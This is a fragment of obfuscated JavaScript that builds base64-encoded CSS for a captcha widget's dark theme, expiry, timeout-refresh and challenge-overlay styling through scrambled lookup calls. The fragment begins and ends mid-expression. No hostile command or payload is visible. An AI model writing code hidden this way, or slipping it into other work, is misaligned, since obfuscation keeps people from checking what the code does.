_0x4e1016(0x5b5,0x344,0x629,-0xed)+_0x4e1016(0x8e2,0xdd6,0xbec,0x1008)+_0x37a68e(0x6a1,0xd0e,0x7ff,0x449)+_0x37a68e(0x3e3,0x33f,0x3ca,0x88d)+_0x37a68e(0x206,-0x1fd,0x532,0x860)+'MjMyMzIzO2'+_0x4e1016(0x6cb,0x20e,0xa71,0x3fc)+_0x37a68e(0xcbc,0x5f9,0xc7b,0x10fa)+_0x4e1016(0xb99,0xd8d,0xdf9,0x10e1)+_0x37a68e(0x217,0x280,-0x392,0x52d)+_0x37a68e(-0x19,-0x3fd,0x34a,-0x372)+'YXJrICNxcn'+'tmaWxsOiNm'+_0x37a68e(0x91c,0xd63,0x69f,0xc08)+_0x37a68e(-0x74,-0x606,0x4e0,0x526)+_0x37a68e(0x8f5,0xec4,0x3dd,0x956)+_0x37a68e(0x8e0,0x29e,0x56a,0x510))+(_0x37a68e(0x58e,0x499,-0x152,0x6fc)+_0x37a68e(0x128,-0x12a,-0x312,0x42)+_0x37a68e(0x2fe,-0x158,0x6b6,-0x225)+_0x37a68e(0xa3,-0x3c8,-0x2ac,0x24c)+_0x4e1016(0xec5,0xf63,0xf5c,0x7b6)+'sgI2ZyLWhl'+'bHBlci1sb2'+_0x37a68e(0x1e9,-0x351,0x2ba,0x70)+_0x4e1016(0xe66,0x13e5,0xda1,0xa0b)+'EgLnRoZW1l'+'LWRhcmsgI2'+'ZyLWhlbHBl'+_0x37a68e(0x8cf,0x354,0x5d8,0x78d)+_0x37a68e(0xa4f,0x1027,0x891,0x109a)+'aywuY2FwdG'+'NoYSAudGhl'+_0x37a68e(0x1ec,0x4f7,-0x17b,0x818)+_0x4e1016(0x7cf,0x400,0x1a4,0x6ee)+_0x4e1016(0xd71,0xa27,0x133f,0x901)+_0x37a68e(-0x11b,0xd7,-0x23f,-0x1c2)+_0x37a68e(0x2b2,0x9bc,-0x32b,-0x253)+_0x37a68e(0xb01,0x96c,0xf8f,0x1023)+_0x4e1016(0x7fc,0x635,0xdec,0x4f6)+_0x37a68e(0xa3,0x60d,-0x11,0x364)+_0x4e1016(0xec5,0xc4f,0x81e,0xa9a)+_0x4e1016(0xf84,0x150c,0xff6,0xb74)+_0x37a68e(0xac,0x90,0x3a,0x781)+_0x37a68e(0x46e,0x8f3,-0x27e,0x44)+'YWN0aXZlLC'+'5jYXB0Y2hh'+_0x4e1016(0x709,0x90c,0xc,0xb57)+_0x37a68e(0xaf8,0xe0a,0x102d,0x10bc)+'ci1oZWxwZX'+_0x37a68e(-0xf8,0x373,-0xf1,-0x6f9)+'aW5rOmZvY3'+_0x37a68e(0xce1,0x853,0xc7b,0x10e6)+_0x37a68e(0x1f5,0x169,-0x491,0x3dc)+_0x4e1016(0x86c,0xddc,0x97b,0x89d)+_0x37a68e(0x4f3,0x272,0x464,0xa37)+_0x4e1016(0x92c,0x936,0x2a1,0xc7f)+_0x37a68e(0x6cb,0x81e,0x5b2,0x8e8)+'hvdmVye2Nv'+_0x4e1016(0xba8,0xd81,0x6d6,0x59a)+'k0OTR9LmNh'+_0x4e1016(0xe4f,0xcbd,0xa58,0xf1e)+'RoZW1lLWRh'+'cmsgI2V4cG'+_0x37a68e(-0x84,-0x5d7,-0x29b,0x109)+_0x4e1016(0xc4e,0x9f9,0xd27,0xb6d)+_0x37a68e(0x32c,0x995,0x3bb,0xba)+_0x37a68e(0x1f5,-0xea,0x629,0x62b)+_0x4e1016(0x86c,0x7bf,0x99e,0x34e)+'ICNleHBpcm'+_0x4e1016(0xa64,0x104e,0xec1,0x535)+_0x37a68e(0xafc,0xae7,0x11dd,0xdf6)+_0x4e1016(0x796,0xdf9,0x60c,0xb4f)+_0x37a68e(0x217,0xc4,0x44d,0x92)+'50aGVtZS1k'+_0x37a68e(0x144,-0x275,0x130,0x6b0)+_0x4e1016(0x4ae,0x673,0x1b0,0xabd)+_0x4e1016(0x1015,0x11ae,0xf4f,0x129f)+_0x37a68e(0x26f,0x8bb,0x4d6,0x35)+_0x37a68e(0x72c,0x2c3,0xa51,0x906)+_0x4e1016(0x97d,0x1068,0x4b5,0x250)+_0x4e1016(0x3e1,0x3ed,-0x9f,-0x92)+_0x37a68e(0x8b1,0xb56,0x6e0,0x69e)+_0x4e1016(0xe0c,0xfce,0xbd7,0x1485)+_0x37a68e(0x656,0x344,0x680,0x8a7)+_0x4e1016(0x4e4,0x3c1,0xb82,0xb0c)+'NoYSAudGhl'+'bWUtZGFyay'+_0x4e1016(0xc46,0x9c2,0xe79,0xb4b)+'dC1yZWZyZX'+_0x4e1016(0x1157,0xdd2,0xfb6,0xc92)+_0x37a68e(0x2b3,0x595,-0x35b,0x143)+'FwdGNoYSAu'+_0x4e1016(0x41d,0x629,0x906,0x53b)+_0x37a68e(0x9d8,0x3af,0xf46,0xfd9)+_0x4e1016(0xc84,0xe28,0xb00,0x935)+_0x4e1016(0x966,0x984,0x9b0,0xa92)+'bms6dmlzaX'+'RlZHtjb2xv'+_0x37a68e(0xb85,0x125d,0xf12,0x11c6)+'5jYXB0Y2hh'+_0x4e1016(0x709,0x920,0xb82,0x835)+_0x37a68e(0x7ab,0xd7e,0x657,0xc5a)+'eHBpcmVkLX'+_0x37a68e(0x110,0x408,-0x215,0x258)+'bGluazphY3'+'RpdmUsLmNh'+'cHRjaGEgLn'+_0x37a68e(0x140,-0x56c,0x7e1,-0x591)+'cmsgI2V4cG'+_0x4e1016(0x3f1,0xa46,-0x1ec,0x70e)+_0x37a68e(0x7d9,0x3bd,0x3c4,0x9d3)+_0x4e1016(0x3a3,0x894,-0x10d,0xcd)+_0x37a68e(0xb46,0xdbc,0x682,0x69e)+_0x37a68e(0x867,0x172,0x912,0xe09)+_0x37a68e(0x4e8,0x5d5,0xa96,-0x1b2)+_0x37a68e(0x18,-0x677,0x309,-0x22c))+(_0x4e1016(0xe7c,0x100c,0x10a5,0xe08)+'gtbGluazpo'+_0x4e1016(0x1144,0xf00,0xaa8,0xbd0)+_0x4e1016(0x3fc,-0x1e2,0x8ab,0x9c)+_0x4e1016(0x41d,0x8a2,0x63f,0x926)+'FyayAjdGlt'+'ZW91dC1yZW'+_0x4e1016(0x966,0x791,0x8b3,0xca5)+_0x37a68e(0x5ee,0x9bf,0x14f,0x994)+'ZlLC5jYXB0'+_0x37a68e(0x1f5,0x5bd,0x3ae,-0x28c)+_0x4e1016(0x86c,0xbee,0xa50,0x539)+_0x4e1016(0x1191,0xdb1,0xfe9,0xc2a)+'V0LXJlZnJl'+_0x4e1016(0xf71,0x1480,0x8e1,0xfcc)+_0x4e1016(0xcf9,0xf1b,0x657,0x963)+_0x37a68e(0xd04,0x603,0x668,0x8e3)+_0x37a68e(0x90e,0xf2f,0x36d,0x3df)+_0x37a68e(0xf7,-0x1f1,0x409,0x4c3)+_0x37a68e(0x91f,0x3d6,0xbc6,0x3d5)+'ZWZyZXNoLW'+_0x37a68e(0xbc4,0x109a,0x4d7,0xd88)+_0x37a68e(0x338,0xaf,-0x16f,0x438)+'I6Izk0OTQ5'+_0x37a68e(0x976,0x8b8,0xc3a,0x108b)+_0x4e1016(0x8bd,0xd4b,0x3e4,0x523)+_0x4e1016(0x661,0x3b8,0x1c8,0x847)+_0x4e1016(0xd76,0x1226,0x1182,0xe7f)+_0x4e1016(0xdf3,0xb8a,0x1512,0x1437)+_0x37a68e(0x4f0,0x8d2,0x14c,0x2ea)+_0x37a68e(0x6fb,0x69e,0xb82,0xc96)+_0x37a68e(-0xe4,0x4e9,0x4a3,-0x54f)+_0x4e1016(0xb20,0xafd,0xbb8,0x5ae)+_0x4e1016(0xc24,0x1310,0x6ce,0x5b8)+'IC50aGVtZS'+'1kYXJrIC5l'+_0x37a68e(0x419,0x32c,0x23c,0x3b4)+'NzYWdlLC5j'+_0x37a68e(0x217,0x3c9,-0x339,0x69)+_0x37a68e(-0x19,-0x36f,-0x494,-0x180)+_0x37a68e(0x8bc,0x213,0x971,0xa36)+_0x4e1016(0x1147,0x141b,0x12a6,0xd12)+_0x4e1016(0x910,0x920,0x645,0x86e)+_0x4e1016(0x401,0x636,0x3d7,-0x209)+_0x37a68e(0x8f5,0x759,0xaff,0x345)+_0x37a68e(0x3d9,0x4b6,0x8ae,-0x15d)+'cm9yLW1lc3'+_0x4e1016(0xaf9,0xbac,0x9fe,0x1134)+_0x37a68e(0x4e4,0x309,0xfc,0x5b7)+'B0Y2hhIC50'+_0x4e1016(0x3e1,0xa9a,0xa8b,0xa3b)+_0x37a68e(0xbb1,0xf51,0x1266,0x4af)+_0x4e1016(0xe5b,0xaa1,0x9b2,0x1410)+_0x4e1016(0xb14,0x10f0,0xcc2,0xf8b)+_0x4e1016(0x8f6,0xae1,0xe5a,0xbb2)+_0x4e1016(0x927,0x8be,0xe5f,0xc5e)+'Mjk5fS5jYX'+_0x37a68e(0x3ae,0x5bb,0xa49,-0x2a5)+_0x37a68e(0x318,-0x356,0x1e3,0x749)+_0x4e1016(0x676,0x9c2,0xca6,0x30a)+_0x4e1016(0x81f,0xcce,0x401,0x247)+_0x4e1016(0xf48,0x1132,0x1085,0x10d2)+_0x4e1016(0xb25,0x4a6,0xe0e,0xc0f)+_0x37a68e(0x42c,0x5e9,0x4a,0xa99)+_0x37a68e(0xac6,0x733,0xa43,0x447)+'MwMztmb250'+_0x37a68e(0xc30,0xe95,0xc79,0x135d)+'B4O2xpbmUt'+_0x37a68e(0x7d7,0x796,0x528,0x737)+_0x4e1016(0xd3c,0xe61,0xbb6,0x646)+_0x37a68e(0x772,0x99a,0x94f,0x728)+_0x37a68e(0x60a,0x748,0xb3e,0x68f)+_0x37a68e(0x202,0x3ed,-0x37e,0x82f)+_0x4e1016(0x9ad,0x986,0xe1e,0xca5)+_0x4e1016(0xfc0,0xbf3,0xe22,0xa41)+_0x37a68e(0x3ae,-0x379,0x7b6,0x5db)+_0x4e1016(0x78d,0xc2f,0xa38,0x937)+_0x37a68e(0x201,0x6ee,-0x48d,0x487)+'eSBhLC5jYX'+_0x37a68e(0x3ae,0x1ad,0x54,0xf6)+_0x4e1016(0x78d,0xc31,0xcb8,0x960)+_0x4e1016(0x676,0x155,0xa9e,0xc51)+'eSBhOmxpbm'+_0x4e1016(0x594,0x63,-0x172,0x1df)+_0x37a68e(0x617,0x174,0x570,0x855)+_0x37a68e(0x53d,0x7f9,0xe7,0x68f)+_0x37a68e(0x983,0x616,0x261,0x2b7)+_0x37a68e(0xaff,0xdd3,0x4db,0xb1b)+_0x37a68e(0xfd,-0x439,-0x54e,-0x5d3)+_0x37a68e(0x3a7,0x5c,0x417,0xa07)+_0x4e1016(0xba4,0xad5,0x6c1,0x4e2)+_0x37a68e(0x239,0x699,0x17,0x164)+_0x37a68e(0x2b1,0x4e2,0x9d8,0x5f1)+_0x4e1016(0x9a1,0x688,0x5b1,0xbc5)+_0x37a68e(0xc70,0xe65,0xe48,0xc50)+'wuY2FwdGNo'+'YSAjY2hhbG'+'xlbmdlLW92'+_0x37a68e(0x7a3,0x2d8,0xd0c,0x493)+_0x37a68e(0x884,0xc69,0x9f6,0xc6e))+(_0x4e1016(0x1179,0x1239,0xf54,0xcb7)+_0x37a68e(0x364,0x267,0x818,0x2b)+_0x37a68e(0x975,0x6f4,0x4f7,0x5be)+'JsYXkgYTpo'+_0x37a68e(0x5c6,0xdd,0x45c,0xff)+_0x4e1016(0x629,0x468,-0xb4,0x9c2)+_0x37a68e(0x396,0x7b,0x799,0x13f)+_0x37a68e(0x334,0x4c6,0x97,0xe7)+_0x4e1016(0x495,-0x7c,0x7cd,0x236)+_0x4e1016(0xb37,0x1127,0x420,0xa87)+_0x37a68e(0x513,0x694,0x5aa,0x1af)+_0x4e1016(0xd1a,0xf17,0xc0d,0xa0d)+_0x37a68e(0xd28,0xf43,0xc71,0x858)+'B0Y2hhIC5m'+_0x37a68e(0x4bc,0x34e,-0x119,0x1d7)+_0x37a68e(0x651,0x9b,0xbce,0x1b3)+_0x37a68e(0x315,-0x42,0x646,0x771)+_0x4e1016(0x484,0x6bd,0x88c,0x9e4)+_0x4e1016(0x6c4,0xb0f,-0x2d,0xa16)+_0x4e1016(0xf6b,0x15ce,0xc70,0xce6)+_0x4e1016(0x1020,0x9a6,0x1096,0xd1e)+_0x4e1016(0x9b1,0x4a2,0x92c,0x75b)+'b2tlLXdpZH'+_0x4e1016(0xc8a,0x8f6,0xc10,0xe72)+_0x4e1016(0x722,0x119,0xc3a,0x117)+_0x37a68e(0x99,0x1b1,0x510,-0x57b)+_0x4e1016(0x4b8,0x12c,0x73e,0x1b)+_0x37a68e(0x8e6,0x4fe,0x3d6,0x4ec)+'MDM7ZmlsbD'+_0x4e1016(0x575,0x348,-0x26,-0xe6)+_0x37a68e(0x682,0x341,0xf5,0x956)+_0x4e1016(0xb88,0x772,0x4f9,0xcf5)+_0x37a68e(0xa0d,0xdab,0x60d,0x432)+_0x4e1016(0x581,0x3f5,0x6db,0x7b1)+_0x4e1016(0xccc,0x986,0x7ba,0x123a)+_0x37a68e(0x85b,0xbd3,0x3e1,0xa09)+_0x4e1016(0xf4c,0xb30,0x12c0,0xdda)+_0x4e1016(0x580,0xa2e,0x707,0x846)+'cHRjaGEgLm'+_0x4e1016(0x886,0x4ea,0x575,0x3a6)+_0x37a68e(0x7dd,0xa3e,0xaf2,0x74d)+_0x37a68e(0x2b0,-0xb3,0x536,0x489)+'O3RyYW5zZm'+'9ybS1vcmln'+_0x4e1016(0x113b,0xec1,0xff7,0x1183)+_0x4e1016(0xf87,0xf85,0x1038,0xed7)+_0x37a68e(-0x129,-0x151,-0x204,0x3ac)+'JhbWVzIGZh'+_0x4e1016(0xe67,0x8e2,0x914,0x7b6)+_0x4e1016(0x4bd,-0x240,0x9b,-0xe0)+_0x37a68e(0x66b,0xa44,0xbd8,0xadb)+_0x37a68e(0x6d6,0x347,0x794,0x608)+_0x4e1016(0xff1,0x13cf,0x9a2,0x1248)+_0x4e1016(0x7e8,0xc7c,0xd29,0x514)+_0x37a68e(0xbe8,0x76a,0xdbb,0x7a9)+_0x37a68e(0x4d,-0x166,0x69e,-0x626)+_0x37a68e(0xc1e,0xbfb,0xe89,0x862)+_0x37a68e(0xc66,0xb9f,0x1157,0xf6e)+_0x4e1016(0x703,0x4a3,0x89e,0x8af)+_0x37a68e(0x1be,0x3c2,0x2d3,0x191)+_0x4e1016(0xcdb,0xce1,0xe74,0xcef)+_0x37a68e(0x4be,0x502,-0x1fe,0x25f)+_0x37a68e(0x89,0x5d7,0x1b0,0x13a)+'ljLWJlemll'+_0x4e1016(0x538,0x31e,0xa46,0x32d)+'wxKSAuNHMg'+'YmFja3dhcm'+_0x4e1016(0x873,0xe9f,0xf4d,0x833)+'Y2hhIC5jYi'+_0x4e1016(0x420,0x6a9,0x5c3,0x3a3)+_0x4e1016(0x371,0x2c6,0x5e9,0x368)+'NlbnRlcjtj'+_0x37a68e(0x5d9,0x284,0x57a,-0x8d)+_0x37a68e(0xaf2,0x1018,0x1145,0xc51)+_0x4e1016(0x42d,0xacb,-0x233,0x5d0)+_0x37a68e(0x5dd,0x745,0x6fc,0x43b)+_0x37a68e(0x539,0x3c6,0x40b,-0x143)+_0x37a68e(0xbde,0x121e,0xf43,0x101b)+'ZXh0LWFsaW'+_0x4e1016(0x108b,0xb17,0xf56,0xa63)+'LmNhcHRjaG'+_0x37a68e(0xc27,0xd35,0x7a3,0x1350)+_0x37a68e(0x365,-0x3a6,0xad,0xfb)+_0x4e1016(0xb0c,0xb7f,0x45a,0xde5)+_0x37a68e(0x103,-0x14f,-0x23b,-0x421)+_0x37a68e(0x3e0,0x767,0x506,0x7b6)+_0x37a68e(0x816,0xbe1,0x557,0xaab)+_0x37a68e(-0xcb,0x44b,-0x7dd,0x60a)+'LWxiIGlucH'+'V0e2N1cnNv'+_0x4e1016(0x10f4,0xcc6,0xa11,0x13e1)+'VyO2dyaWQt'+_0x4e1016(0xb46,0x429,0x430,0x10ef)+'E7aGVpZ2h0'+_0x4e1016(0xb5d,0x1012,0xfea,0x11d2)+'FyZ2luOjA7'+_0x37a68e(0x150,0x77,-0x539,0x5a)+_0x37a68e(0x6,-0x7a,-0x47,-0x6f6)+_0x37a68e(0xb0e,0x10c2,0xecd,0xf45)+'1pbmRleDo5')+(_0x4e1016(0xfc0,0x1170,0xa10,0xa5d)+_0x4e1016(0x665,0x8a8,0xce6,0x175)+_0x4e1016(0xd00,0xdbc,0xae1,0xc5e)+'B1dDphY3Rp'+_0x4e1016(0xe94,0x134a,0x1264,0x1475)+_0x37a68e(-0x20,0x1e7,-0x456,0x4df)+_0x37a68e(-0x67,0x14d,-0x190,-0x1f7)+_0x37a68e(-0xdc,0x6b,0x33d,-0x217)+'OmZvY3Vzfi'+'5jYi1pe2Jv'+_0x37a68e(0x135,0x39e,-0x51b,-0x48d)+_0x4e1016(0xb00,0x947,0x7bb,0x4fb)+_0x4e1016(0x746,0xb1a,0x2d,0xe1d)+_0x37a68e(0x861,0xf1d,0xf4f,0x758)+_0x37a68e(0xa18,0x644,0xed3,0xc34)+_0x37a68e(0x96b,0xf06,0x4f3,0xb63)+_0x4e1016(0x57a,0xb58,0xc83,0xbd0)+'4uY2ItaXti'+_0x37a68e(0x9d5,0xc88,0xdd6,0x8d3)+_0x37a68e(0x243,0x93e,-0x120,0x768)+'OiNmZmY7Ym'+'9yZGVyLXJh'+_0x37a68e(0xb3c,0xa5d,0xdf2,0x5de)+_0x37a68e(0x245,0x2f4,-0x492,0x287)+_0x37a68e(0xa2c,0xebd,0x1024,0xd27)+'5zZm9ybTpy'+_0x37a68e(0x42d,-0x128,0xabd,0x730)+_0x37a68e(0xd1d,0x1274,0x1074,0x12d3)+_0x4e1016(0x645,0x35d,0x7d,0xd39)+'RjaGEgLmNi'+_0x37a68e(0xcb8,0x1227,0xd2a,0x116c)+_0x37a68e(0x636,0xd0a,0x3b7,0xd60)+_0x4e1016(0x6f3,0x5f9,0x5cd,0x6fd)+_0x37a68e(0x483,-0xc6,0x1dd,0x306)+_0x37a68e(0x4d7,0x8d7,0xa4b,0x9be)+_0x4e1016(0x1002,0x1680,0x161e,0xf99)+_0x37a68e(0xd2b,0x6bd,0xb73,0xdda)+_0x37a68e(0xcb,0x230,0x5a0,0x185)+_0x37a68e(0xad6,0xc64,0xbc3,0xdaf)+'JvcmRlci13'+_0x4e1016(0xf9c,0x158a,0xaad,0x1631)+_0x37a68e(0x96a,0x4bd,0xf1c,0x810)+_0x37a68e(0x897,0x547,0x938,0x31b)+_0x4e1016(0xcbb,0x138a,0x13c7,0xf2c)+_0x37a68e(0xa94,0x407,0x6c4,0xfda)+_0x4e1016(0xf1b,0xec6,0xfec,0x835)+_0x4e1016(0xe9e,0x10b3,0x10d6,0x950)+'06cm90YXRl'+'KDQ1ZGVnKS'+_0x4e1016(0x9dd,0x91f,0x104f,0x108d)+_0x37a68e(0x723,0x1f5,0xc63,0xd03)+_0x37a68e(0x2bc,0x6e5,0x60,-0x371)+'cHRjaGEgLm'+_0x4e1016(0x10b8,0xc69,0xfab,0xae2)+'Yi1pe2FuaW'+_0x4e1016(0x103e,0x158e,0x159d,0xe58)+_0x37a68e(0xdb,-0x174,-0x260,0x16e)+'1jZW50ZXIg'+_0x37a68e(0x537,0x58f,0x2c6,0x747)+_0x37a68e(0x957,0x1042,0xf01,0x3c6)+'ciguNTUsLj'+'A4NSwuNjgs'+'LjUzKSBib3'+_0x37a68e(0xc0e,0xae6,0x7c5,0xa29)+_0x37a68e(0x7be,0x7d5,0x7e8,0xc8c)+_0x37a68e(-0xe3,-0x52,0x214,-0x607)+_0x4e1016(0x3cc,0x9e6,0x9df,-0x17c)+'NvbGlkICM2'+_0x37a68e(0x855,0x7f5,0x896,0xdc5)+_0x4e1016(0x540,0xa8a,0xbc3,0x388)+'ZGl1czozcH'+_0x37a68e(0x92b,0xcdc,0x7bc,0xc60)+_0x37a68e(0xd2d,0xa67,0x1392,0x1067)+_0x4e1016(0x3ad,0x461,0x135,0x9a0)+'O2dyaWQtYX'+_0x37a68e(0x5be,0x656,0x561,0x423)+_0x4e1016(0xc4c,0xcd6,0xd32,0x6fd)+'I0cHg7dHJh'+_0x4e1016(0x4c1,0x923,-0x215,0xb18)+_0x37a68e(0xcc8,0x10ab,0x108f,0x13ec)+'IGVhc2UtaW'+'47d2lkdGg6'+_0x4e1016(0x716,0x444,0x464,0x786)+_0x37a68e(0x4c4,0x212,0xaf7,0x813)+_0x4e1016(0xe33,0x1338,0xffd,0x139f)+_0x37a68e(-0xcb,-0x338,0x4f7,0x535)+_0x4e1016(0x7b2,0x454,0x5df,0xee)+_0x4e1016(0x6bb,0xb05,0xbc,0x9b)+'e2JvcmRlci'+_0x4e1016(0x35b,0x793,0x1a2,0x250)+'NXB4O2Nvbn'+_0x4e1016(0xe88,0x14a1,0xa3b,0x14a1)+'cG9zaXRpb2'+_0x4e1016(0x383,-0x130,0x1c6,0x6cb)+_0x37a68e(0x2c8,0x400,0x9d8,0x73e)+_0x4e1016(0x3aa,0x6ff,-0x2e2,-0x172)+'LWxiIC5jYi'+_0x37a68e(0x402,0x467,-0x2a2,0x59e)+'aWQtY29sdW'+_0x37a68e(0x460,0x8dc,0x6bb,-0x1a4))+(_0x4e1016(0x9ae,0xcf5,0xc13,0xc5c)+_0x4e1016(0xc75,0xd02,0xfcb,0xe48)+_0x37a68e(0x217,-0x4fa,-0x190,0x5aa)+_0x37a68e(0x3f1,0x1be,0xa6e,-0x27a)+_0x4e1016(0xf93,0xfc5,0x9c8,0x13c5)+_0x4e1016(0x3be,0x5dc,0x8c5,0x6c7)+'OjE0cHh9Lm'+_0x4e1016(0x401,0x3a1,-0x20c,-0xa9)+_0x37a68e(0x21c,-0x3ad,0x36,0x4d1)+_0x37a68e(0x1dd,-0xfd,0x8f9,0x48d)+_0x37a68e(0xa41,0x105e,0xf6d,0xc63)+_0x4e1016(0x10b7,0x9bb,0x134b,0xeaa)+_0x4e1016(0x100b,0x15b8,0x113d,0x14f8)+_0x37a68e(-0x12,-0x669,0x499,0x398)+_0x4e1016(0xd60,0xd7a,0x1402,0xc00)+'k6ZmxleDtm'+_0x37a68e(0x84f,0xa98,0x342,0x70b)+_0x4e1016(0xf65,0x1657,0x850,0xfd2)+'IG5vd3JhcD'+_0x4e1016(0x72b,0x31,0x41f,0x970)+_0x4e1016(0x1143,0x1432,0x1477,0x16ad)+_0x4e1016(0x83c,0xe0f,0x5d4,0x52c)+_0x37a68e(0xcf1,0xe74,0xb47,0xf8b)+'B4IDA7cGxh'+_0x4e1016(0xc96,0xa0f,0xbdf,0x824)+_0x4e1016(0x712,0x22c,0x612,0xd7a)+_0x4e1016(0xff6,0x1091,0x10be,0x13ec)+_0x37a68e(0x3f,0x52,-0x2fe,-0x5c1)+'Y2hhIC5zaX'+'plLWNvbXBh'+_0x37a68e(-0xa,-0x682,0x136,0x36b)+_0x4e1016(0xea3,0xae7,0x1498,0xe73)+_0x37a68e(0x686,0x38e,0xc2b,0x936)+'1sZWZ0OjNw'+'eDttYXJnaW'+_0x4e1016(0xc59,0x1288,0x12c9,0x75d)+_0x37a68e(0x24d,0x41a,0x974,0x7b8)+_0x4e1016(0x8f0,0xd24,0x730,0x3de)+_0x37a68e(0xb9a,0xfae,0xcff,0xd77)+_0x4e1016(0xb29,0xd79,0x110d,0x11aa)+_0x37a68e(0xb3,-0x248,-0x213,-0x4c7)+_0x37a68e(0xc64,0x717,0xea9,0x68f)+'eDt0ZXh0LW'+'FsaWduOmxl'+_0x37a68e(0xaec,0x505,0x72f,0xd20)+_0x4e1016(0x5a6,0x53e,0xb2f,0xbac)+_0x4e1016(0x6ed,0x22b,0x29f,0x736)+_0x4e1016(0xa9c,0xbcd,0x8dd,0x1035)+_0x4e1016(0x7c3,0x5bd,0xf2,0x69f)+'Vye21hcmdp'+_0x4e1016(0xe21,0x14e0,0x727,0x124c)+_0x4e1016(0x485,0x941,0x68b,0x3a1)+_0x4e1016(0xf69,0xf12,0x148f,0xb7b)+_0x37a68e(0x3c1,0x5fb,0x411,0x2fe)+_0x4e1016(0x82b,0x2ef,0xb63,0xda4)+_0x37a68e(0xa3b,0x7b8,0xfce,0x64a)+'MjVweDttYX'+'JnaW4tYm90'+_0x4e1016(0x365,0xa0,0x34c,0xa45)+'NhcHRjaGEg'+'LnNpemUtY2'+'9tcGFjdCAj'+_0x4e1016(0x778,0x6aa,0x1d0,0x5e0)+_0x4e1016(0x4db,0x7c4,-0xfb,-0x12b)+_0x4e1016(0x544,0x3c1,0x4e7,-0x9)+_0x37a68e(0x314,0x8c4,0x237,0x356)+'bGV4LWZsb3'+_0x4e1016(0x5b3,0xa5f,-0x101,0x994)+'dmVyc2Ugd3'+_0x4e1016(0x3da,0x2b5,0x85e,0x66)+_0x4e1016(0x118c,0x1165,0xdaf,0x1786)+_0x4e1016(0x95e,0xc69,0xc30,0x7cc)+_0x37a68e(-0x9a,-0x3c9,0x3ad,-0x5ca)+_0x37a68e(0xa39,0xb26,0x4be,0x1090)+_0x37a68e(0xc7e,0x884,0x5f7,0xe13)+_0x4e1016(0xf97,0xa6a,0xab4,0x13c0)+'ciBmbGV4LX'+_0x4e1016(0xeb3,0xbd5,0x1548,0x869)+_0x4e1016(0xd04,0x1298,0x85e,0xf64)+'46cmlnaHR9'+'LmNhcHRjaG'+_0x37a68e(0x329,0x88a,0x35b,0x46f)+_0x37a68e(0x598,0x9ca,0x24b,0x5fc)+_0x4e1016(0xad8,0xa4d,0x10f2,0x3d1)+'dGV4dC1hbG'+_0x4e1016(0x74c,0xe2a,0xc9e,0x8a6)+_0x4e1016(0x490,-0x1fa,0xb79,0xa14)+'NoYSAuc2l6'+_0x4e1016(0x110b,0x1376,0xbd4,0xd9b)+_0x37a68e(0x388,0x759,0x637,-0x300)+'ZXh0LWFsaW'+'duOmNlbnRl'+'cn0uY2FwdG'+_0x37a68e(0x461,0x315,0x655,0x4df)+_0x4e1016(0x110b,0x1417,0x1267,0xf9b)+_0x37a68e(0xc76,0x999,0xbf8,0xeff)+'bGVuZ2UtZX'+_0x37a68e(0x8b2,0x9c0,0xdc7,0xd2a)+_0x37a68e(0x70c,0xd7c,0x16d,0xbb1)+_0x4e1016(0x766,0x243,0x721,0xd76))+(_0x4e1016(0x3cb,0x766,-0x8f,0x330)+_0x37a68e(0x70f,0x1ed,0x698,0x4f2)+_0x37a68e(0xd04,0x953,0xc7d,0x11a2)+'Auc2l6ZS1j'+_0x37a68e(-0xb5,-0x142,0x625,0x1dc)+_0x37a68e(0x38b,0x8d7,0x1e6,0x274)+_0x37a68e(0x67b,0x513,0x315,0x186)+_0x4e1016(0x467,-0x25e,0x462,0x143)+_0x37a68e(-0xb9,-0x299,0x32e,-0x9f)+'F5OmZsZXg7'+_0x4e1016(0x6bc,0x37a,0x225,0x7a0)+_0x37a68e(0x4a7,0x543,0x4f8,-0x264)+'b3dyYXA7bG'+_0x37a68e(0x57b,0xadd,-0x65,0x20)+_0x4e1016(0x369,0x93e,0x868,-0xc1)+'twbGFjZS1j'+_0x4e1016(0x117c,0xea3,0x12d8,0x15b4)+_0x4e1016(0x10f9,0xbb4,0x12e7,0xe83)+_0x37a68e(0x835,0xc28,0xefa,0x3af)+_0x37a68e(-0x9,-0x5cc,-0x14a,0x227)+_0x37a68e(0x99e,0x97f,0x1089,0x555)+_0x4e1016(0x616,-0xe4,0x129,0xc28)+_0x37a68e(0x72f,0x7b4,0x3a1,0x87e)+_0x4e1016(0x76a,0x25c,0x394,0xd1d)+_0x37a68e(0x1f2,0x57a,0x143,0x4d9)+_0x37a68e(0x143,-0x514,0x93,-0xb3)+_0x4e1016(0x62f,0xa94,0x12b,0xa85)+_0x37a68e(0x177,0x700,-0x169,0xa9)+'YSAuc2l6ZS'+'1jb21wYWN0'+'ICNvdmVycn'+_0x4e1016(0xa93,0xe59,0xf24,0x670)+_0x37a68e(0x9f1,0x57d,0xf4b,0x7d9)+_0x4e1016(0x79e,0x364,0x946,0x7ea)+_0x4e1016(0xa0d,0xdda,0xf37,0x7b1)+_0x4e1016(0xc46,0x9a0,0x12a6,0xaeb)+'dC10ZXh0e2'+_0x4e1016(0xd51,0x100e,0x132c,0xb05)+_0x37a68e(0x3bd,0xe0,0x2a2,-0xe9)+_0x4e1016(0x401,0x43c,0x7de,0x19e)+'LnNpemUtY2'+'9tcGFjdCAj'+_0x4e1016(0x36b,-0x328,0x973,0x138)+_0x37a68e(0x170,-0xc9,-0x3c6,0x23e)+_0x37a68e(-0x26,-0x2a1,0x9,-0x753)+'NhcHRjaGEg'+_0x4e1016(0x691,0x838,0x83b,0x114)+'9tcGFjdCAj'+'dGltZW91dC'+_0x4e1016(0x5e5,0x5f9,0x62a,0x6a6)+_0x37a68e(-0x26,0x5ca,0x3af,0xfe)+'NhcHRjaGEg'+_0x37a68e(0x21c,-0x321,-0x37f,0x79f)+_0x37a68e(0x755,0x6da,0x8d2,0x9c5)+_0x4e1016(0x6e2,0x522,0xd0b,0x421)+_0x4e1016(0xec0,0xe48,0xbf6,0x13a8)+_0x4e1016(0xdc6,0x12fb,0xc35,0xacf)+_0x4e1016(0x1008,0x14ab,0x948,0xc3b)+'Y2hhIC5zaX'+_0x4e1016(0x6fb,0x92f,0x987,0x50e)+'Y3QgLmVycm'+_0x37a68e(0xae9,0x437,0xb00,0xdc5)+'Z2Ugc3Bhbn'+_0x37a68e(0x999,0x41b,0x5a2,0x989)+_0x37a68e(0x84e,0xc88,0xca8,0x25a)+'5jYXB0Y2hh'+_0x37a68e(0x296,-0x7,-0x41f,0x2c5)+_0x37a68e(0xab1,0xba8,0x7e6,0x1090)+_0x37a68e(-0x72,0x472,-0x495,-0x481)+_0x4e1016(0xf2a,0x992,0xc